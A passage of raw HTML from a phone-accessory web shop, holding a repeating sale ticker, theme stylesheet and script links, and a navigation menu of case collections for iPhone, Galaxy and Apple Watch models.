          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-ae/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/en-ae/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/en-ae/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/en-ae/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/en-ae/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/en-ae/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/en-ae/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/en-ae/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/en-ae/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/en-ae/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/en-ae/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/en-ae/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/en-ae/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/en-ae/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ae/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ae/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ae/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
